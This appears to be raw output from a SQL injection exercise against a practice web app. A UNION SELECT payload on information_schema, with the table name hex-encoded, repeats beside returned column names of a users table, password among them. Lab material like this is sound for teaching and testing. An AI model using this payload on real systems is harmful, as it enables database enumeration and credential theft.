 User ID: 1 Submit
ID: 1 union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME=0x7573657273 #
First name: admin
Surname: admin
ID: 1 union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME=0x7573657273 #
First name: user_id
Surname: 2
ID: 1 union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME=0x7573657273 #
First name: first_name
Surname: 2
ID: 1 union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME=0x7573657273 #
First name: last_name
Surname: 2
ID: 1 union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME=0x7573657273 #
First name: user
Surname: 2
ID: 1 union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME=0x7573657273 #
First name: password
Surname: 2
ID: 1 union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME=0x7573657273 #
First name: avatar
Surname: 2
ID: 1 union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME=0x7573657273 #
First name: last_login
Surname: 2
ID: 1 union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME=0x7573657273 #
First name: failed_login
Surname: 2
ID: 1 union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME=0x7573657273 #
First name: CURRENT_CONNECTIONS
Surname: 2
ID: 1 union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME=0x7573657273 #
First name: TOTAL_CONNECTIONS
Surname: 2
ID: 1 union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME=0x7573657273 #
First name: id
Surname: 2
ID: 1 union select COLUMN_NAME,2 from information_schema.COLUMNS where TABLE_NAME=0x7573657273 #
First name: username
Surname: 2